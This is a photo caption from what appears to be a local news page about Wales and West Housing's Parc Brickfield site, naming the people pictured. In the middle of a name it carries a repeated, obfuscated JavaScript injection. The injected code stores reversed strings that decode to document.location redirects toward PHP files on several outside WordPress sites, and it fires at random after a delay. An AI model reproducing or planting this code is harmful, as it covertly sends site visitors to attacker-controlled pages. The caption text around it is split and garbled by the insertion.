 Wales and West Housing pictured at the Parc Brickfield site in Rhtl is Tom Anwyl, Managing Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Anwyl Homes and Construction, Cath Marland Wales and West Housing officer, Cllr Brian Blakeley Chairman of Denbighshire County Council, Steve Langford Anwyl site Manager and Cate (CORRECT) Porter  WWHA